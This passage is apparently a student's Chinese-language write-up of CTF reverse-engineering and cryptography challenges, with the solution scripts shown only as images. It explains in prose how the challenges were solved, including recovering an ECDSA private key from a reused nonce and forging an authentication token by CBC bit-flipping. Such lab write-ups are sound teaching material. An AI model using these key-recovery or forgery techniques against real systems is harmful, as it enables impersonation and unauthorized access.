
图1.19

图1.20 字符串

图1.21迷宫字符串

4.语言特性
利用ida反汇编代码，发现里面嵌套多重函数进行了异或操作，因此，将程序交由gpt进行代码反汇编，结果如下图1.22所示。由此，通过构造python脚本进行异或还原，即可获取flag。如下图1.23所示。

图1.22程序还原代码

图1.23 python脚本代码以及执行结果

5. tea加密算法
通过IDA对程序进行反汇编后，代码如下图所示。通过分析可以得知在片别输入和flag前面的加密函数即是关键代码。双击进入encrypt函数，如下图所示。代码中存在sum -= 0x61C88647，在计算机的32位整数运算中，减去0x61C88647等同于加上0x9e3779b9，这是TEA算法的特征常数0x9e3779b9（黄金分割率delta），以及通过32轮加密循环，可以得知这是tea加密算法。通过图获取key和enc变量，编写相应的python代码实现tea加密获取flag，如下图所示。




6.upx
通过课堂讲解得知该程序进行了加壳操作，对程序进行解壳操作，如下图所示。对解壳后的程序进行ida反汇编操作，代码如下图所示。程序读取用户输入的字符串到Str，首先检查输入长度是否等于24。第一轮加密循环 基于索引模 3，异或分别是21、20和17。第二轮加密循环基于数组v5：v5 = {3, 22, 7}。最终于字符串"dnpiz#g\\X|3DMa'a2PM{\\`\"n"进行比对，编写python脚本进行异或壳得到flag。



7. 我的ida
根据课堂提示发现程序有反汇编手段，如下图所示，无论什么判断都会跳跃到loc_4010AE+1,而这没有显示出来，因此采用将该命令数据化的操作。再次编译，发现还是无法反汇编，发现main函数没有正常的函数开头结尾标志，通过p操作为函数添加格式，从而成功反汇编，如下图所示。


代码的主要逻辑分为两步加密，我们需要倒序进行逆向：
加密步骤2：v10[i] = __ROR1__(v10[i], 4);对每一位字节进行4位的循环右移。在8位字节中，右移4位相当于交换高低4位。再次执行一次ROR 4 (或 ROL 4)即可还原，因为交换两次就回到了原位。
加密步骤1:v10[v3] += v10[v3 + 1]; (循环范围 0 到 33)。每一位字符加上它的后一位字符。例如 flag[0] += flag[1], flag[1] += flag[2]... 直到倒数第二位。最后一位（第 34 位）保持不变。我们必须从后往前计算。已知最后一位没变，我们可以用它还原倒数第二位，以此类推。公式为：flag[i] = flag[i] - flag[i+1]。
比较数据 (byte_403060):if ( v10[v7] != byte_403060[v7] )。反汇编代码中引用了全局变量 byte_403060。
通过如上分析编写python代码获取flag，如下图所示。


8.虚拟机
通过ida反汇编程序，获得代码，分析如下：
这里告诉我们 Flag 的长度是 24 个字符。

这段代码使用输入的Flag (Str)逐字节与全局数组dest进行异或运算。

之后进入vm函数代码如下图所示。这个VM执行的是一个线性同余生成器 (LCG) 算法校验。数学推导关系如下图所示。


根据vm函数的switch-case和.rdata中的字节码，我们可以还原出如下逻辑：
寄存器初始化：
R[3] (Seed) = 0x47 (71)
R[4] (Multiplier) = 0x5B25 (23333)
R[5] (Increment) = 0x0125E591 (19260817)
R[6] (Modulus) = 0x7F (127)
循环体逻辑：对于每一个字符i：计算目标值如下图所示。然后更新种子：OldSeed = NewSeed，检查 dest[i] 是否等于 NewSeed。

编写python代码获取flag如下图所示。


三、密码

1.格密码
通过程序分析，发现：程序用strongGenerate 函数生成加密所需要的参数，利用strongEncrypt 函数进行加密，通过构造python脚本进行格密码解密，即可获取flag，脚本如下图1.26所示。


2.签名密码
多执行几次nc发现：nonce是固定的，因此在两次签名的过程中共享了k，可以进行攻击。
进行两次签名，得到str1，str2，构造解密代码思路如下：
计算ds=s2-s1和dm=m2-m1。使用扩展的欧几里得算法计算k=dm*(ds^(-1)mod q) mod q，其中^(-1)表示ds在模q下的逆元素。
计算tmp=k*s1-m1。使用扩展的欧几里得算法计算x=tmp*(r^(-1) mod q) mod q，其中r是第一次签名的r1。得到私钥secret的值为x。使用私钥secret构建ECDSA的公钥PUBKEY和私钥PRIVKEY。计算消息msg的哈希值，并选择一个随机数nonce。使用私钥PRIVKEY对哈希值进行签名，得到签名的结果。打印签名结果。


3.光滑RSA
通过分析 smooth_rsa.py 中的 construct_prime 函数，我们可以发现生成的素数p和q具有特殊的性质：
- Smoothness (光滑性):
代码逻辑是生成许多 20-bit 的小素数，将它们乘在一起，然后加上 1 (或者乘以小基数后加 1) 来寻找素数。
这意味着$p-1$ (以及$q-1$) 的所有质因数都非常小（大约在20-bit以内）。在数论中，这样的数被称为B-smooth数（B-光滑数）。
- 漏洞利用:
针对n的分解: 当p-1是光滑数时，我们可以使用Pollard's p-1算法 极其快速地分解 n。
针对c_2的解密: c_2 = e^{m_2} \pmod n是一个离散对数问题 (DLP)。虽然通常 DLP 很难解，但由于p-1是光滑的，我们可以利用 Pohlig-Hellman 算法 在模p的群上轻松求出m_2。
解题步骤如下：
分解N (Pollard's p-1):
利用p-1的因子都很小这一特性，计算$a^{B!}( mod n)$。如果p-1的所有因子都在B范围内，那么$a^{B!}≡1(mod p)$，通过 $\gcd\left(a^{B!} - 1, n\right)$即可求出p。
解密第一部分 ($c_{1}$):
这是标准的 RSA 解密。有了p和q，计算私钥d，然后 $m_{1}=c_{1}^{d}(mod n)$。
解密第二部分 ($c_{2}$):
这是一个离散对数问题：$e^{m_{2}}≡c_{2}(mod n)$。
由于$m_{2}$是flag的后半部分，其数值远小于$p$。我们可以将问题简化为在模p下求解：$e^{m_{2}}≡c_{2}(mod p)$。
因为p-1是光滑的，使用SymPy或SageMath中的discrete_log (内部实现了 Pohlig-Hellman) 可以瞬间解出。



4.分组密码
程序本身是通过分组加密算法，进行用户登陆验证获取flag，在构造的python脚本中通过创建一个账号获取用户令牌，之后解析用户令牌，采用分组加密算法，异或目标明文和原明文，从而构造最终的伪造认证码。python脚本如图1.29所示，flag输出如下图1.30所示。


5.Hill密码
思路：当我们使用三阶Hill密码进行解密时，我们首先要构造一个3x3的明文矩阵。根据题目给出的信息，我们已知明文的前四个字符是"vmc{"，最后一个字符是"}"。
根据规则，我们可以将明文矩阵的第一行设置为"vmc"。接下来是第二行，根据描述，第二行包括一个"}"字符和两个未知字符（我们将其称为爆破值）。最后是第三行，可能有三个空格，或者一个"}"字符和两个空格，或者一个爆破值和一个空格。
为了解密密文，我们需要找到一个可逆矩阵。可逆矩阵是一个矩阵，使得它与另一个矩阵相乘的结果是一个单位矩阵。在我们的情况下，我们需要找到一个在Z127（模127）上的可逆矩阵。
为了求解可逆矩阵，我们可以使用穷举法。也就是说，我们尝试所有可能的3x3矩阵，并检查它们是否可逆。对于每个矩阵，我们将其元素取余127以确保在Z127上进行运算。一旦我们找到了可逆矩阵，我们可以将密文分成长度为3的分组。对于每个分组，我们将其与可逆矩阵相乘，并将结果转换为对应的字符。这样，我们就可以得到解密后的明文。根据描述，我们假设flag是由字符和数字组成的字符串。通过编写代码进行穷举尝试，我们可以找到两种可能的解密结果，即两种可能的明文矩阵。然后，我们可以根据这些可能的明文矩阵和约束条件进一步筛选可能的flag。总结来说，使用三阶Hill密码解密的过程涉及构造明文矩阵、求解可逆矩阵、分组解密和根据约束条件筛选flag。这是一个基于密码学原理的分析过程，需要穷举尝试和编程实现来解密密文并找到可能的flag。


6.行列式
题目的核心思路是利用线性代数中行列式的乘法性质来消除随机矩阵的干扰，从而还原出隐藏的Flag。整个解题过程可以分为以下几个逻辑步骤：
1. 利用行列式性质消除随机矩阵干扰
在题目脚本ezDet.py中，最终输出的矩阵 MAT 是通过公式MAT = C @ A @ B生成的。这里的A是包含Flag的核心矩阵，而B和C是通过randomArray函数生成的干扰矩阵。关键在于randomArray的生成方式：它是上下三角矩阵的乘积，且对角线元素均为1。根据线性代数性质，对角线为 1 的三角矩阵行列式为 1，因此$\det\left(B\right)=1$且$\det\left(C\right)=1$。根据行列式的乘法定理$\det\left(XYZ\right)=\det\left(X\right)\det\left(Y\right)\det\left(Z\right)$，我们可以推导出MAT的行列式直接等于A的行列式，即$\det\left(\text{MAT}\right)=\det\left(A\right)$。这意味着我们无需知道B和C的具体内容，只需计算题目给出的MAT的行列式即可得到 $\det\left(A\right)$。
2. 分析核心矩阵 A 的结构
矩阵A的构造非常特殊，它是由 [flag, 0, 0] 作为第一行，拼接上matrix（即 [[0, a, b], [0, c, d]]）得到的。
写成数学形式，矩阵A如下所示：
$$A=\left(\begin{matrix}\text{flag} & 0 & 0 \\ 0 & a & b \\ 0 & c & d\end{matrix}\right)$$
计算这个矩阵的行列式（按第一行展开），结果为：$\det\left(A\right)=\text{flag}×\left(ad-bc\right)$。
3. 结合已知点还原 Flag
题目给出了两个提示点：point1 = a * d 和 point2 = b * c。将这两个点代入上面的行列式公式中，我们得到：$\det\left(A\right)=\text{flag}×\left(\text{point1}-\text{point2}\right)$。由于我们在第一步中已经知道 $\det\left(\text{MAT}\right)=\det\left(A\right)$，那么整个方程就变成了：
$$\det\left(\text{MAT}\right)=\text{flag}×\left(\text{point1}-\text{point2}\right)$$
因此，解题脚本的逻辑就是：首先计算 MAT 的行列式 $det_MAT$，然后计算 denominator = point1 - point2，最后做除法 $det_MAT // denominator$ 即可得到flag的整数形式，再将其转换为字符串即可拿到最终的Flag。


7.LFSR
解题思路如下：
